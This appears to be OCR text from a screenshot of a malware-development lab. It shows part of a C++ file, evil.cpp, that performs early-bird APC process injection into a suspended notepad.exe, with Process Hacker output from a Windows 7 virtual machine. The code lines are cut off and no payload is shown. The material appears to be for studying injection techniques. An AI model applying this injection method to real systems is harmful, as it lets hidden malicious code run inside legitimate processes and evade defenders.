 File Edit View Selection Find Packages Help
evil.cpp — 2021-11-11-injection-3
evil.cpp — 2021-09-24-injection
53
54 CreateProcessA(
55 "C:\\Windows\\System32\\notepad.exe",
56 NULL, NULL, NULL, false,
57 CREATE_SUSPENDED, NULL, NULL, &si, &pi
58 );
59
60 // allow time to start/initialize.
61 WaitForSingleObject(pi.hProcess, 30000);
62 hProcess = pi.hProcess;
63 hThread = pi.hThread;
64
65 // allocate a memory buffer for payload
66 my_payload_mem = VirtualAllocEx(hProcess,
67 MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_R
68
69 // write payload to allocated buffer
70 WriteProcessMemory(hProcess, my_payload_mem
71
72 // inject into the suspended thread.
73 PTHREAD_START_ROUTINE apc_r = (PTHREAD_STA
74 QueueUserAPC((PAPCFUNC)apc_r, hThread, NUL
evil.cpp 62:26
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle
Firefo
Proce
Hacke
tools.7z
notepad.exe (2876) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
1216 0x776da2c0 Normal
Start module:
Started: 3:55:09 PM 11/11/2021
State: Wait:Suspended Priority: 8
Kernel time: 00:00:00.000 Base priority: 8
User time: 00:00:00.000 I/O priority: Normal
Context switches: 1 Page priority: Normal
Cycles: 119,288 Ideal processor: 0:0
Close
Windows
Build 760
s not genuin
3:55 PM
11/11/2021
Right Ctrl